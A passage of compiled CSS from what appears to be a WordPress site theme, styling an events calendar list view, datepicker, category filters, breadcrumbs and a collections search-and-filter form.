    -webkit-flex-basis: 100%;
        -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
    max-width: 100%; }
  .o-col-xl--hide {
    display: none; }
  .o-col-xl--show {
    display: block; }
  .o-col-xl--offset-12 {
    margin-left: 100%; }
  .o-col-xl--first {
    -webkit-box-ordinal-group: 0;
    -webkit-order: -1;
        -ms-flex-order: -1;
            order: -1; }
  .o-col-xl--last {
    -webkit-box-ordinal-group: 2;
    -webkit-order: 1;
        -ms-flex-order: 1;
            order: 1; }
  .o-col-xl--initial {
    -webkit-box-ordinal-group: initial;
    -webkit-order: initial;
        -ms-flex-order: initial;
            order: initial; }
  .o-col-xl {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
        -ms-flex: 1;
            flex: 1;
    width: auto;
    padding-right: 1.6rem;
    padding-left: 1.6rem; } }

.o-accordion-item__panel {
  display: none; }
  .o-accordion-item__panel.is-open {
    display: block; }

.o-accordion-item__panel--animate {
  height: 0;
  overflow: hidden;
  display: none;
  -webkit-transition: height 300ms ease-in-out;
  transition: height 300ms ease-in-out; }
  .o-accordion-item__panel--animate.is-open {
    height: auto; }

.tribe-events-view-list-container .c-pagination-block .c-pagination .btn {
  border: none !important;
  border-radius: 0px;
  margin: 0px; }
  .tribe-events-view-list-container .c-pagination-block .c-pagination .btn a,
  .tribe-events-view-list-container .c-pagination-block .c-pagination .btn button {
    min-width: inherit;
    min-height: inherit;
    position: relative;
    width: 27px;
    height: 27px;
    border: 1px solid #000000;
    border-radius: 50%; }

.tribe-events-view-list-container .c-tribe-events-c-top-bar .tribe-events-c-top-bar__datepicker-button {
  width: 100%;
  font-family: "Rubik";
  font-weight: 400;
  font-size: 3.4rem;
  line-height: 1.25;
  margin-top: 1.2rem;
  position: relative;
  padding-right: 2.4rem; }
  @media only screen and (min-width: 46.875em) {
    .tribe-events-view-list-container .c-tribe-events-c-top-bar .tribe-events-c-top-bar__datepicker-button {
      width: auto;
      margin-top: 2.4rem; } }
  .tribe-events-view-list-container .c-tribe-events-c-top-bar .tribe-events-c-top-bar__datepicker-button:after {
    content: "";
    position: absolute;
    width: 8px;
    height: 8px;
    top: 50%;
    right: 0%;
    border: solid #4A4A4A;
    border-width: 0 1px 1px 0;
    display: block;
    padding: 2px;
    margin-top: -4px;
    -webkit-transform: rotate(45deg);
            transform: rotate(45deg); }
  .tribe-events-view-list-container .c-tribe-events-c-top-bar .tribe-events-c-top-bar__datepicker-button.tribe-events-c-top-bar__datepicker-button--open:after {
    -webkit-transform: rotate(-135deg);
            transform: rotate(-135deg); }

.tribe-events-view-list-container .c-tribe-events-c-top-bar__category-list {
  margin-bottom: 1.6rem;
  position: relative; }
  .tribe-events-view-list-container .c-tribe-events-c-top-bar__category-list .c-tribe-events-c-top-bar__category-list-items .c-tribe-events-c-top-bar__category-list-item {
    padding-right: 2.4rem;
    padding-left: 2.4rem; }
    @media only screen and (min-width: 46.875em) {
      .tribe-events-view-list-container .c-tribe-events-c-top-bar__category-list .c-tribe-events-c-top-bar__category-list-items .c-tribe-events-c-top-bar__category-list-item {
        display: inline-block;
        margin-right: 0.8rem;
        margin-top: 0.8rem;
        padding: 0; } }
    .tribe-events-view-list-container .c-tribe-events-c-top-bar__category-list .c-tribe-events-c-top-bar__category-list-items .c-tribe-events-c-top-bar__category-list-item.is-active a {
      font-weight: 500; }
      @media only screen and (min-width: 46.875em) {
        .tribe-events-view-list-container .c-tribe-events-c-top-bar__category-list .c-tribe-events-c-top-bar__category-list-items .c-tribe-events-c-top-bar__category-list-item.is-active a {
          background-color: transparent; } }
    .tribe-events-view-list-container .c-tribe-events-c-top-bar__category-list .c-tribe-events-c-top-bar__category-list-items .c-tribe-events-c-top-bar__category-list-item a {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center;
      padding: 0.8rem 0;
      min-height: 5.6rem;
      border-top: 0.1rem solid #323232;
      -webkit-transition: all 0.24s ease-in-out;
      transition: all 0.24s ease-in-out; }
      @media only screen and (min-width: 46.875em) {
        .tribe-events-view-list-container .c-tribe-events-c-top-bar__category-list .c-tribe-events-c-top-bar__category-list-items .c-tribe-events-c-top-bar__category-list-item a {
          display: block;
          padding: 0.8rem 1.6rem;
          border-radius: 45px;
          border: 0.1rem solid #EEEBE4;
          letter-spacing: 0.5px;
          min-height: 0;
          background-color: #EEEBE4; }
          .tribe-events-view-list-container .c-tribe-events-c-top-bar__category-list .c-tribe-events-c-top-bar__category-list-items .c-tribe-events-c-top-bar__category-list-item a:hover {
            background-color: #000000;
            color: #ffffff;
            border-color: #000000; } }

.tribe-events-view-list-container .c-tribe-events-c-top-bar__category-nav {
  display: none; }
  .tribe-events-view-list-container .c-tribe-events-c-top-bar__category-nav.is-open {
    display: block;
    position: absolute;
    top: 100%;
    right: -2.4rem;
    left: -2.4rem;
    background-color: #ffffff;
    z-index: 999; }
  @media only screen and (min-width: 46.875em) {
    .tribe-events-view-list-container .c-tribe-events-c-top-bar__category-nav {
      display: block; }
      .tribe-events-view-list-container .c-tribe-events-c-top-bar__category-nav.is-open {
        display: block;
        position: static;
        top: auto;
        right: auto;
        left: auto;
        background-color: transparent;
        z-index: 1; } }

.tribe-events-view-list-container .c-tribe-events-c-top-bar__category-toggle:after {
  content: "";
  position: absolute;
  width: 8px;
  height: 8px;
  top: 50%;
  right: 0%;
  border: solid #4A4A4A;
  border-width: 0 1px 1px 0;
  display: block;
  padding: 2px;
  margin-top: -4px;
  -webkit-transform: rotate(45deg);
          transform: rotate(45deg); }

.tribe-events-view-list-container .c-tribe-events-c-top-bar__category-toggle.is-open:after {
  -webkit-transform: rotate(-135deg);
          transform: rotate(-135deg); }

.tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__event-row {
  margin: 0 0 4.8rem 0; }
  @media only screen and (max-width: 46.875em) {
    .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__event-row .c-tribe-events-calendar-list__event-date-tag {
      padding-bottom: 1.6rem; } }
  .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__event-row .c-tribe-events-calendar-list__event-date-tag .tribe-events-calendar-list__event-date-tag-weekday {
    margin-bottom: 0.8rem; }
  @media only screen and (min-width: 46.875em) {
    .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__event-row .c-tribe-events-calendar-list__event-wrapper {
      margin-left: 8.33333%; } }
  .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__event-row .c-tribe-events-calendar-list__event-wrapper .c-tribe-events-calendar-list__event {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex; }
    @media only screen and (max-width: 46.875em) {
      .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__event-row .c-tribe-events-calendar-list__event-wrapper .c-tribe-events-calendar-list__event .c-tribe-events-calendar-list__event-featured-image-wrapper {
        margin-bottom: 1.2rem; } }
    @media only screen and (min-width: 46.875em) {
      .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__event-row .c-tribe-events-calendar-list__event-wrapper .c-tribe-events-calendar-list__event .c-tribe-events-calendar-list__event-featured-image-wrapper {
        margin-left: 16.66667%; } }
    .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__event-row .c-tribe-events-calendar-list__event-wrapper .c-tribe-events-calendar-list__event .c-tribe-events-calendar-list__event-datetime-wrapper {
      margin-bottom: 1.2rem; }
    .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__event-row .c-tribe-events-calendar-list__event-wrapper .c-tribe-events-calendar-list__event .c-tribe-events-calendar-list__event-title {
      margin-bottom: 0.4rem;
      letter-spacing: 0.1px; }
    .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__event-row .c-tribe-events-calendar-list__event-wrapper .c-tribe-events-calendar-list__event .c-tribe-events-calendar-list__event-categories {
      letter-spacing: 0.5px;
      margin-bottom: 0.4rem; }
    .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__event-row .c-tribe-events-calendar-list__event-wrapper .c-tribe-events-calendar-list__event .c-tribe-events-calendar-list__event-description p {
      font-family: "Rubik";
      font-weight: 400;
      font-size: 1.5rem;
      line-height: 1.7;
      letter-spacing: 0.2px;
      opacity: 0.8; }
    .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__event-row .c-tribe-events-calendar-list__event-wrapper .c-tribe-events-calendar-list__event .c-tribe-events-calendar-list__event-cost {
      letter-spacing: 0.5px;
      opacity: 0.8;
      margin-top: 2.4rem;
      text-decoration: none; }

.tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__month-separator {
  margin: 2.4rem 0; }
  @media only screen and (max-width: 46.875em) {
    .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__month-separator .c-tribe-events-calendar-list__month-separator-text {
      text-align: center; } }
  .tribe-events-view-list-container .tribe-events-calendar-list .c-tribe-events-calendar-list__month-separator .c-tribe-events-calendar-list__month-separator-element {
    border: none;
    width: 100%;
    height: 1px;
    opacity: 0.3;
    margin: 2.4rem 0; }

.c-event__about-event .c-content-block__divider-wrap {
  display: block; }

.c-tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-venue.tribe-common-b2 {
  font-family: "Montserrat";
  font-weight: 400;
  font-size: 1.5rem;
  line-height: 1.3;
  margin-bottom: 0.4rem; }
  .c-tribe-events-calendar-list__event-row .tribe-events-calendar-list__event-venue.tribe-common-b2 .tribe-common-b2--bold {
    font-weight: 400; }

.c-tribe-events-calendar-list__breadcrumbs {
  background-color: #ffffff;
  margin-top: -3.2rem;
  margin-bottom: 3.2rem; }
  @media only screen and (max-width: 46.875em) {
    .c-tribe-events-calendar-list__breadcrumbs .tribe-events-header__breadcrumbs {
      height: auto; } }
  .c-tribe-events-calendar-list__breadcrumbs .tribe-events-header__breadcrumbs ol {
    list-style: none;
    padding-top: 1rem;
    padding-bottom: 1rem; }
    @media only screen and (min-width: 46.875em) {
      .c-tribe-events-calendar-list__breadcrumbs .tribe-events-header__breadcrumbs ol {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center;
        min-height: 6rem; } }
    .c-tribe-events-calendar-list__breadcrumbs .tribe-events-header__breadcrumbs ol li {
      letter-spacing: 0.5px;
      font-family: "Montserrat";
      font-weight: 400;
      font-size: 1.5rem;
      line-height: 1.3; }
      @media only screen and (max-width: 46.875em) {
        .c-tribe-events-calendar-list__breadcrumbs .tribe-events-header__breadcrumbs ol li {
          font-size: 1.2rem;
          display: inline;
          line-height: 1.2; } }
      .c-tribe-events-calendar-list__breadcrumbs .tribe-events-header__breadcrumbs ol li + li:before {
        padding: 8px;
        color: black;
        content: ">";
        font-weight: 400; }
        @media only screen and (max-width: 46.875em) {
          .c-tribe-events-calendar-list__breadcrumbs .tribe-events-header__breadcrumbs ol li + li:before {
            padding: 0 0.8rem; } }
      .c-tribe-events-calendar-list__breadcrumbs .tribe-events-header__breadcrumbs ol li:last-child {
        font-weight: 600; }

.c-tribe-events-c-top-bar__category-list .c-tribe-events-c-top-bar__category-list--link {
  margin-top: 1rem;
  display: inline-block;
  border-bottom: 0.1rem solid transparent;
  -webkit-transition: all 0.24s ease-in-out;
  transition: all 0.24s ease-in-out; }
  .c-tribe-events-c-top-bar__category-list .c-tribe-events-c-top-bar__category-list--link:hover {
    border-color: #000000; }

.main .c-tribe-events-header__top-bar .datepicker {
  margin-top: 0;
  padding: 0;
  border-radius: 0.5rem;
  border: 0.1rem solid #A7A4A3; }
  .main .c-tribe-events-header__top-bar .datepicker table tr {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding: 0 0.8rem; }
  .main .c-tribe-events-header__top-bar .datepicker table thead tr:nth-child(2) {
    background-color: #3E6797;
    color: #ffffff; }
  .main .c-tribe-events-header__top-bar .datepicker table thead tr:last-child {
    background-color: #2D4A6C;
    color: #ffffff; }
  .main .c-tribe-events-header__top-bar .datepicker table td,
  .main .c-tribe-events-header__top-bar .datepicker table th {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
        -ms-flex-pack: center;
            justify-content: center; }
  .main .c-tribe-events-header__top-bar .datepicker table th {
    width: 4.4rem;
    height: 4.4rem;
    padding: 1rem 0; }
  .main .c-tribe-events-header__top-bar .datepicker .next,
  .main .c-tribe-events-header__top-bar .datepicker .prev {
    -webkit-transition: all 0.24s ease-in-out;
    transition: all 0.24s ease-in-out; }
    .main .c-tribe-events-header__top-bar .datepicker .next:hover, .main .c-tribe-events-header__top-bar .datepicker .next:focus, .main .c-tribe-events-header__top-bar .datepicker .next.focused,
    .main .c-tribe-events-header__top-bar .datepicker .prev:hover,
    .main .c-tribe-events-header__top-bar .datepicker .prev:focus,
    .main .c-tribe-events-header__top-bar .datepicker .prev.focused {
      background-color: transparent; }
  .main .c-tribe-events-header__top-bar .datepicker .next:hover, .main .c-tribe-events-header__top-bar .datepicker .next:focus, .main .c-tribe-events-header__top-bar .datepicker .next.focused {
    -webkit-transform: translate3d(0.3rem, 0, 0);
            transform: translate3d(0.3rem, 0, 0); }
  .main .c-tribe-events-header__top-bar .datepicker .prev:hover, .main .c-tribe-events-header__top-bar .datepicker .prev:focus, .main .c-tribe-events-header__top-bar .datepicker .prev.focused {
    -webkit-transform: translate3d(-0.3rem, 0, 0);
            transform: translate3d(-0.3rem, 0, 0); }
  .main .c-tribe-events-header__top-bar .datepicker .datepicker-switch,
  .main .c-tribe-events-header__top-bar .datepicker .dow {
    font-family: "Montserrat";
    font-weight: 500; }
  .main .c-tribe-events-header__top-bar .datepicker .datepicker-switch {
    width: auto;
    color: #ffffff; }
    .main .c-tribe-events-header__top-bar .datepicker .datepicker-switch:hover, .main .c-tribe-events-header__top-bar .datepicker .datepicker-switch:focus, .main .c-tribe-events-header__top-bar .datepicker .datepicker-switch.focused {
      background-color: transparent;
      text-decoration: underline; }
  .main .c-tribe-events-header__top-bar .datepicker .dow {
    height: 2.8rem;
    color: #ffffff; }
  .main .c-tribe-events-header__top-bar .datepicker .day {
    font-family: "Rubik";
    font-weight: 400;
    height: 4.4rem;
    color: #000000;
    border: 0.1rem solid transparent; }
    .main .c-tribe-events-header__top-bar .datepicker .day.current {
      text-decoration: underline;
      border-color: #2D4A6C; }
      .main .c-tribe-events-header__top-bar .datepicker .day.current:not(.active) {
        background-color: transparent; }
    .main .c-tribe-events-header__top-bar .datepicker .day.active {
      background-color: #3E6797;
      color: #ffffff; }
      .main .c-tribe-events-header__top-bar .datepicker .day.active:hover, .main .c-tribe-events-header__top-bar .datepicker .day.active:focus, .main .c-tribe-events-header__top-bar .datepicker .day.active.focused {
        text-decoration: none; }
    .main .c-tribe-events-header__top-bar .datepicker .day.past {
      color: rgba(0, 0, 0, 0.75); }
    .main .c-tribe-events-header__top-bar .datepicker .day.old, .main .c-tribe-events-header__top-bar .datepicker .day.new {
      color: #A7A4A3; }
  .main .c-tribe-events-header__top-bar .datepicker .day,
  .main .c-tribe-events-header__top-bar .datepicker .dow {
    padding: 0.8 0;
    width: 4.4rem; }
  .main .c-tribe-events-header__top-bar .datepicker .day.focused,
  .main .c-tribe-events-header__top-bar .datepicker .day:focus,
  .main .c-tribe-events-header__top-bar .datepicker .day:hover,
  .main .c-tribe-events-header__top-bar .datepicker .month.focused,
  .main .c-tribe-events-header__top-bar .datepicker .month:focus,
  .main .c-tribe-events-header__top-bar .datepicker .month:hover,
  .main .c-tribe-events-header__top-bar .datepicker .year.focused,
  .main .c-tribe-events-header__top-bar .datepicker .year:focus,
  .main .c-tribe-events-header__top-bar .datepicker .year:hover {
    background-color: #EEEBE4;
    text-decoration: underline; }
  .main .c-tribe-events-header__top-bar .datepicker .day.focused.active,
  .main .c-tribe-events-header__top-bar .datepicker .day:focus.active,
  .main .c-tribe-events-header__top-bar .datepicker .day:hover.active {
    background-color: #3E6797; }

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-row--featured .tribe-events-calendar-list__event-date-tag-datetime:after {
  display: none; }

.tribe-events .tribe-events-calendar-list__event-datetime-featured-icon {
  display: none; }

.tribe-common--breakpoint-medium.tribe-events .tribe-events-calendar-list__event-datetime-featured-text {
  color: #3E6797;
  font-weight: 500; }

.archive.post-type-archive-post #page-header .header-content p {
  font-family: "Rubik";
  font-weight: 400;
  font-size: 1.8rem;
  line-height: 1.4;
  line-height: 2.9rem;
  letter-spacing: 0.1px; }
  .archive.post-type-archive-post #page-header .header-content p + p {
    margin-top: 3.2rem; }

.archive.post-type-archive-post #page-header .header-content a {
  text-decoration: underline; }

.archive.post-type-archive-post #page-header hr {
  border-top: 1px solid rgba(0, 0, 0, 0.3); }

.c-archive-search-result--collections-explorer .c-archive-current-filter {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin: 0 -0.8rem; }
  @media only screen and (min-width: 46.875em) {
    .c-archive-search-result--collections-explorer .c-archive-current-filter {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      text-align: end; } }
  .c-archive-search-result--collections-explorer .c-archive-current-filter .active-filter-item {
    cursor: pointer;
    border: 1px solid #000000;
    border-radius: 25px;
    position: relative;
    background-color: transparent; }
    .c-archive-search-result--collections-explorer .c-archive-current-filter .active-filter-item svg {
      width: 8px;
      height: 8px;
      position: absolute;
      top: 50%;
      margin-top: -4px;
      right: 1.4rem;
      z-index: 1; }
      .c-archive-search-result--collections-explorer .c-archive-current-filter .active-filter-item svg path {
        stroke: #000000; }
    .c-archive-search-result--collections-explorer .c-archive-current-filter .active-filter-item:hover {
      background-color: #000000;
      color: #ffffff; }
      .c-archive-search-result--collections-explorer .c-archive-current-filter .active-filter-item:hover svg path {
        stroke: #ffffff; }

.c-search-filter--collections-explorer .searchandfilter li {
  padding: inherit;
  position: relative; }
  .c-search-filter--collections-explorer .searchandfilter li input[type='number'],
  .c-search-filter--collections-explorer .searchandfilter li input[type='text'] {
    font-size: 1.6rem;
    letter-spacing: 0.5px;
    height: 34px;
    padding: 0px 2.4rem;
    margin: 0px;
    border: 1px solid #000000;
    border-radius: 3px;
    background-color: #ffffff; }
    .c-search-filter--collections-explorer .searchandfilter li input[type='number']::-webkit-input-placeholder, .c-search-filter--collections-explorer .searchandfilter li input[type='text']::-webkit-input-placeholder {
      font-size: 1.4rem; }
    .c-search-filter--collections-explorer .searchandfilter li input[type='number']::-moz-placeholder, .c-search-filter--collections-explorer .searchandfilter li input[type='text']::-moz-placeholder {
      font-size: 1.4rem; }
    .c-search-filter--collections-explorer .searchandfilter li input[type='number']:-ms-input-placeholder, .c-search-filter--collections-explorer .searchandfilter li input[type='text']:-ms-input-placeholder {
      font-size: 1.4rem; }
    .c-search-filter--collections-explorer .searchandfilter li input[type='number']::-ms-input-placeholder, .c-search-filter--collections-explorer .searchandfilter li input[type='text']::-ms-input-placeholder {
      font-size: 1.4rem; }
    .c-search-filter--collections-explorer .searchandfilter li input[type='number']::placeholder,
    .c-search-filter--collections-explorer .searchandfilter li input[type='text']::placeholder {
      font-size: 1.4rem; }
  .c-search-filter--collections-explorer .searchandfilter li .c-sf-filter-group__content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-flex: 0;
    -webkit-flex: 0 1 auto;
        -ms-flex: 0 1 auto;
            flex: 0 1 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
        -ms-flex-direction: row;
            flex-direction: row;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap;
    margin-right: -1.6rem;
    margin-left: -1.6rem; }
    .c-search-filter--collections-explorer .searchandfilter li .c-sf-filter-group__content--normal {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row; }
    .c-search-filter--collections-explorer .searchandfilter li .c-sf-filter-group__content--reverse {
      -webkit-box-orient: horizontal;
      -webkit-box-direction: reverse;
      -webkit-flex-direction: row-reverse;
          -ms-flex-direction: row-reverse;
              flex-direction: row-reverse; }
    .c-search-filter--collections-explorer .searchandfilter li .c-sf-filter-group__content--start {
      -webkit-box-pack: start;
      -webkit-justify-content: flex-start;
          -ms-flex-pack: start;
              justify-content: flex-start;
      text-align: start; }
    .c-search-filter--collections-explorer .searchandfilter li .c-sf-filter-group__content--center {
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      text-align: center; }
    .c-search-filter--collections-explorer .searchandfilter li .c-sf-filter-group__content--end {
      -webkit-box-pack: end;
      -webkit-justify-content: flex-end;
          -ms-flex-pack: end;
              justify-content: flex-end;
      text-align: end; }
    .c-search-filter--collections-explorer .searchandfilter li .c-sf-filter-group__content--top {
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
    .c-search-filter--collections-explorer .searchandfilter li .c-sf-filter-group__content--middle {
      -webkit-box-align: center;
      -webkit-align-items: center;
          -ms-flex-align: center;
              align-items: center; }
    .c-search-filter--collections-explorer .searchandfilter li .c-sf-filter-group__content--bottom {
      -webkit-box-align: end;
      -webkit-align-items: flex-end;
          -ms-flex-align: end;
              align-items: flex-end; }
    .c-search-filter--collections-explorer .searchandfilter li .c-sf-filter-group__content--around {
      -webkit-justify-content: space-around;
          -ms-flex-pack: distribute;
              justify-content: space-around; }
    .c-search-filter--collections-explorer .searchandfilter li .c-sf-filter-group__content--between {
      -webkit-box-pack: justify;
      -webkit-justify-content: space-between;
          -ms-flex-pack: justify;
              justify-content: space-between; }
  .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter {
    margin-bottom: 4.8rem; }
    @media only screen and (min-width: 46.875em) {
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter {
        -webkit-flex-basis: 33.33333%;
            -ms-flex-preferred-size: 33.33333%;
                flex-basis: 33.33333%;
        max-width: 33.33333%; } }
    .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 auto;
          -ms-flex: 0 1 auto;
              flex: 0 1 auto;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
      margin-right: -1.6rem;
      margin-left: -1.6rem; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul--normal {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul--reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
                flex-direction: row-reverse; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul--start {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start;
        text-align: start; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul--center {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center;
        text-align: center; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul--end {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        text-align: end; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul--top {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
            -ms-flex-align: start;
                align-items: flex-start; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul--middle {
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul--bottom {
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
            -ms-flex-align: end;
                align-items: flex-end; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul--around {
        -webkit-justify-content: space-around;
            -ms-flex-pack: distribute;
                justify-content: space-around; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul--between {
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul > li {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
            -ms-flex: 0 0 auto;
                flex: 0 0 auto;
        padding-right: 1.6rem;
        padding-left: 1.6rem;
        flex: 0 0 auto;
        padding-right: 1.6rem;
        padding-left: 1.6rem;
        width: 100%;
        -webkit-flex-basis: auto;
            -ms-flex-preferred-size: auto;
                flex-basis: auto; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul .sf-field-post-meta-has_image,
      .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul .sf-field-post-meta-on_display {
        padding-bottom: 0.8rem; }
        @media only screen and (min-width: 60.625em) {
          .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul .sf-field-post-meta-has_image,
          .c-search-filter--collections-explorer .searchandfilter li.sf-show-only-filter > ul .sf-field-post-meta-on_display {
            padding-bottom: 0px;
            -webkit-flex-basis: 50%;
                -ms-flex-preferred-size: 50%;
                    flex-basis: 50%;
            max-width: 50%; } }
  .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order {
    margin-bottom: 4.8rem; }
    @media only screen and (min-width: 46.875em) {
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order {
        -webkit-flex-basis: 66.66667%;
            -ms-flex-preferred-size: 66.66667%;
                flex-basis: 66.66667%;
        max-width: 66.66667%; } }
    .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order > label {
      display: none; }
    .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-flex: 0;
      -webkit-flex: 0 1 auto;
          -ms-flex: 0 1 auto;
              flex: 0 1 auto;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
      -webkit-flex-direction: row;
          -ms-flex-direction: row;
              flex-direction: row;
      -webkit-flex-wrap: wrap;
          -ms-flex-wrap: wrap;
              flex-wrap: wrap;
      margin-right: -1.6rem;
      margin-left: -1.6rem; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container--normal {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
            -ms-flex-direction: row;
                flex-direction: row; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container--reverse {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: reverse;
        -webkit-flex-direction: row-reverse;
            -ms-flex-direction: row-reverse;
                flex-direction: row-reverse; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container--start {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start;
        text-align: start; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container--center {
        -webkit-box-pack: center;
        -webkit-justify-content: center;
            -ms-flex-pack: center;
                justify-content: center;
        text-align: center; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container--end {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end;
        text-align: end; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container--top {
        -webkit-box-align: start;
        -webkit-align-items: flex-start;
            -ms-flex-align: start;
                align-items: flex-start; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container--middle {
        -webkit-box-align: center;
        -webkit-align-items: center;
            -ms-flex-align: center;
                align-items: center; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container--bottom {
        -webkit-box-align: end;
        -webkit-align-items: flex-end;
            -ms-flex-align: end;
                align-items: flex-end; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container--around {
        -webkit-justify-content: space-around;
            -ms-flex-pack: distribute;
                justify-content: space-around; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container--between {
        -webkit-box-pack: justify;
        -webkit-justify-content: space-between;
            -ms-flex-pack: justify;
                justify-content: space-between; }
      .c-search-filter--collections-explorer .searchandfilter li.sf-field-sort_order .sf-sort-order-container > li {
        -webkit-box-flex: 0;
        -webkit-flex: 0 0 auto;
